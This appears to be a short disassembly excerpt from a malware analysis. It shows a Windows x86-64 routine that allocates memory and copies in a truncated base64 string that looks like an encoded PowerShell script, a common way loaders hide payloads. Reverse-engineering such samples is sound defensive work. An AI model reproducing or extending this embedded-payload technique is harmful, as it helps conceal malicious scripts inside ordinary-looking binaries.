 sub     rsp, 260h
mov     rax, cs:__security_cookie
xor     rax, rsp
mov     [rbp+160h+var_10], rax
xor     esi, esi
mov     ecx, 23C7h      ; Size
mov     [rbp+160h+var_1B0], rsi
call    ??2@YAPEAX_K@Z  ; operator new(unsigned __int64)
test    rax, rax
jz      loc_140001572
lea     rdi, [rax+27h]
mov     [rbp+160h+var_1A8], 2390h
and     rdi, 0FFFFFFFFFFFFFFE0h
mov     [rbp+160h+var_1A0], 239Fh
mov     r8d, 2390h      ; Size
mov     [rbp+160h+var_1B8], rdi
lea     rdx, aJabuag8aawblag ; "JABUAG8AawBlAG4AIAA9ACAAIgA3ADgAOQA4ADU"...
mov     rcx, rdi        ; void *
mov     [rdi-8], rax
call    memcpy
mov     ecx, 23F7h      ; Size
mov     [rdi+2390h], sil
mov     [rsp+260h+var_208], rsi
call    ??2@YAPEAX_K@Z  ; operator new(unsigned __int64)
test    rax, rax
jz      loc_14000156C
movdqa  xmm0, cs:xmmword_140019D50
mov     r8d, 2390h      ; Size
; } // starts at 140001250